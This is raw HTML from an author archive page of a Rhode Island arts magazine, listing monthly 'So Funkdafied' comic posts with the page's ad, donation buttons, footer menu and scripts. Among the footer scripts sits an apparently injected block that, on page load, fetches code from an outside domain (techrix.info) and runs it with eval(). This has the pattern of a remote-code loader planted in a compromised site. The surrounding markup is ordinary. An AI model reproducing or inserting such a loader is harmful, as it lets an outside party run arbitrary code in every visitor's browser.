							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/so-funkdafied-may-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-04-30T09:00:00-04:00">April 30, 2025</time><time class="updated" datetime="2025-04-29T10:42:46-04:00">April 29, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/p-funk-dabeast/"><span class="author vcard">P-Funk DaBeast</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/so-funkdafied/" rel="category tag">So Funkdafied</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/so-funkdafied-may-2025/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/so-funkdafied-may-2025/">
		<h2 class="entry-title">So Funkdafied: May 2025</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/so-funkdafied-may-2025/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-134568" class="entry-preview post-134568 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-so-funkdafied">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/so-funkdafied-february-2025/" title="So Funkdafied: February 2025 ">
					<img width="899" height="1200" src="https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B.png 899w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B-767x1024.png 767w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B-768x1025.png 768w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B-37x50.png 37w" sizes="auto, (max-width: 899px) 100vw, 899px" />				</a>
				<noscript>
					<img width="37" height="50" src="https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B-37x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B-37x50.png 37w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B-767x1024.png 767w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B-768x1025.png 768w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-B.png 899w" sizes="auto, (max-width: 37px) 100vw, 37px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/so-funkdafied-february-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-01-29T09:00:00-05:00">January 29, 2025</time><time class="updated" datetime="2025-01-27T10:47:05-05:00">January 27, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/p-funk-dabeast/"><span class="author vcard">P-Funk DaBeast</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/so-funkdafied/" rel="category tag">So Funkdafied</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/so-funkdafied-february-2025/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/so-funkdafied-february-2025/">
		<h2 class="entry-title">So Funkdafied: February 2025</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/so-funkdafied-february-2025/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-134303" class="entry-preview post-134303 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-so-funkdafied">
    <div class="category-block category-Comics"><a class="category-block" href="https://motifri.com/category/">Comics</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/so-funkdafied-january-2025/" title="So Funkdafied: January 2025 ">
					<img width="899" height="1200" src="https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A.png 899w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A-767x1024.png 767w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A-768x1025.png 768w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A-37x50.png 37w" sizes="auto, (max-width: 899px) 100vw, 899px" />				</a>
				<noscript>
					<img width="37" height="50" src="https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A-37x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A-37x50.png 37w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A-225x300.png 225w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A-767x1024.png 767w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A-768x1025.png 768w, https://www.motifri.com/wp-content/uploads/2025/01/So-Funkdafied-JAN-2025-A.png 899w" sizes="auto, (max-width: 37px) 100vw, 37px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/so-funkdafied-january-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-01-15T09:00:00-05:00">January 15, 2025</time><time class="updated" datetime="2025-01-13T11:33:05-05:00">January 13, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/p-funk-dabeast/"><span class="author vcard">P-Funk DaBeast</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/so-funkdafied/" rel="category tag">So Funkdafied</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/so-funkdafied-january-2025/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/so-funkdafied-january-2025/">
		<h2 class="entry-title">So Funkdafied: January 2025</h2></a>

		
	</div><!--.entry-content-->

			<a href="https://motifri.com/so-funkdafied-january-2025/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://motifri.com/author/p-funk-dabeast/page/2/"><span class="meta-nav screen-reader-text">Page</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://motifri.com/author/p-funk-dabeast/page/5/"><span class="meta-nav screen-reader-text">Page</span>5</a>
<a class="next page-numbers" href="https://motifri.com/author/p-funk-dabeast/page/2/">Next</a></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"4457a48ad4"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>